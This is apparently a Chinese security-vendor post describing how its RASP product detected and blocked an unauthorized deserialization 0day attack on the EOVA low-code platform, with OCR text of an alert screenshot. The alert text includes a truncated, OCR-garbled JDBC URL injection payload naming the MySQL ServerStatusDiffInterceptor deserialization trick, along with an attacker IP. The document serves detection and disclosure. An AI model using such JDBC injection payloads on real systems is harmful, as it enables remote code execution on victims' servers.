 EOVA是一个基于 JFinal 开发的国产低代码开发平台。对于EOVA未授权反序列化0day漏洞的捕
获过程，青藤RASP通过其独特的无规则逻辑检测技术，监控应用程序的底层调用，及时发现并阻
断了攻击行为。攻击发生时，系统迅速响应，捕获了关键的攻击特征，并提供了详细的告警信息，
帮助用户迅速识别威胁并采取应对措施。
微信扫一扫
关注该公众号
告警详情
高危 发现JDBC URL攻击，存在恶意参数特征 加入白名单 加入信任行为 待处理
受害者 主机:
应用:
JDBC URL
2024-08-15 17:05:25
攻击者 攻击来源IP:
IP属地: 上海 上海市 阿里...
告警详情 请求原文 相关信息 相关告警
请求数据 编解码工具
POST HTTP/1.0
content-length: 208
referer: http /doLogin
accept-language: zh-CN,zh;q=0.9
origin
x-forwarded-for: 47.103.35.142
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
x-real-ip: 47.103.35.142
host:
upgrade-insecure-requests: 1
connection: close
content-type: application/x-www-form-urlencoded
cache-control: max-age=0
accept-encoding: gzip, deflate
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
port=80/test%3fconnec dtrue%26 rs%3dcom.mysql.jdbc.interceptors.ServerStatusD
响应数据
status code: 200
date: Thu, 15 Aug 2024 09:05:20 GMT
connection: close
图1 青藤RASP告警详情